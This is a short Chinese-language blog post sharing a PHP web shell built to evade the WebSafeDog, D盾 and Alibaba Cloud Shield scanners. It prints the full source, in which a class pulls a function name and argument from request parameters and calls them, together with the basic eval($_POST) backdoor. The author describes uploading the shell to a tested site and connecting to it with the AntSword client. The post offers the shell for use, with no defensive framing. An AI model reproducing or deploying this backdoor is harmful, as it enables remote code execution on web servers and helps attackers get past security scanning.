PHP 一句话木马

前言

在测试某网站时,发现为阿里云服务器,上传的一句话均被kill掉,于是搞了个过web安全狗,D盾,云盾的一句话木马,在此分享出来。

正文



一句话源码:

1 <?php 2 class a{ 3 public function __construct(){ 4 $this->a = $_REQUEST['a']; 5 } 6 public function get(){ 7 $a = $this->a; 8 return $a; 9 } 10 } 11 $func = new a; 12 # call_user_func_array($func->get(),$_REQUEST['b']); 13 $params = $_REQUEST['b']; 14 function callback($a,$b){ 15 $a($b); 16 } 17 callback($func->get(),$params);



WEB安全狗 V4.0:



D盾:

如果一句话中使用 call_user_func_array 做回调函数的话会产生级别2:



阿里云盾:

首先上传一个一句话木马原型:<?php eval($_POST['xxx'])?>

可以看到被检测出,在上传过狗一句话:

可以看到阿里云一句话使用蚁剑连接成功。

最后

其实一句话想过狗并没有想象中的那么难,总之就是将简单的事情复杂化,通过各种手段执行一句话原型即可。

浙公网安备 33010602011771号

浙公网安备 33010602011771号